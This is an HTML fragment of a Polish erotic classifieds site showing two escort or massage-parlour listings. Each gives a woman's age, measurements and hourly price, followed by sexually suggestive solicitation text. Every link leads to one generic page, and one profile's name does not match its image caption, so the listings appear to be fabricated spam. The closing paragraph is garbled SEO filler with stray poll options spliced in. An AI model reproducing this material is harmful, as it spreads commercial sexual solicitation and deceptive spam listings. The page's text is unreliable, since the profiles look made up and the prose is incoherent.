                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">18</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">177</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">62</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">280 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i>Więc jeśli cenisz sobie u kobiety urodę, klasę, inteligencję i interesuje Cię spotkanie na wysokim poziomie - zapraszam serdecznie;) przyjmuje sama zupelnie prywatnie.... Pozdrawiam, Maja.</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Pokaż numer</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Luciana</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/788976-big-1-1462492800.jpg" alt="Escort Maria Tolkmicko">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">22</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">177</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">61</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">1</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">80 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i>Serdecznie zapraszamy wszystkich Panów do Naszego salonu masażu... Oferuje wiele zbliżeń, na pewno nie pozwolę Ci szybko dojść! Zapraszam na spotkanie.</div>
                    </div>

                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Wyślij wiadomość</a>
    </div>
</div>

            </div>

        </div>



	
 
    </div>
    		                        <h4>HOT:</h4>
		                        <ul>
		                            
			                            <li><a href="https://PAVOS.COM.PL/zachodniopomorskie/sex-kontakty-wacz.php">Sex kontakty Wałcz</a></li> 
			                        
			                            <li><a href="https://PAVOS.COM.PL/kujawsko-pomorskie/polki-szukaj-seksu-nako-nad-noteci.php">Polki szukają seksu Nakło nad Notecią</a></li> 
			                        
			                            <li><a href="https://PAVOS.COM.PL/pomorskie/towarzyskie-oferty-nowy-staw.php">Towarzyskie oferty Nowy Staw</a></li> 
			                        
			                        
		                        </ul>
	
	<p>To powoduje, że erotyczne anonse umieszczane są głównie w Sieci, ponieważ wszystkie osoby zainteresowane będą szukać ich właśnie w tym miejscu, co powoduje, że osoby, które wybierają tego typu usługi, mają znacznie ułatwione zadanie. Codziennie Co 2 dni Raz na tydzień Raz w miesiącu Sporadycznie. Zalogowana: 17 godzin temu Kontakt: sex kamerka.</p>

</div>        </div>
        <div class="puhidil">
	    
	    <div class="fuwy">Polski portal erotyczny</a></div>
	    <br>
            <div class="vuren fuwy">
                &copy; PAVOS.COM.PL <br><!--LiveInternet counter--><script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></div>
        </div>
        	<div class="taheqi mehu" id="18modal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
		    <div class="juzyji" role="document">
			<div class="sidajeg">
			    <div class="fehu">
							    </div>
			    <div class="qivy">			      
			    </div>
			    <div class="nogeqit">			    </div>
			</div>
		    </div>
		</div>      </body>
</html>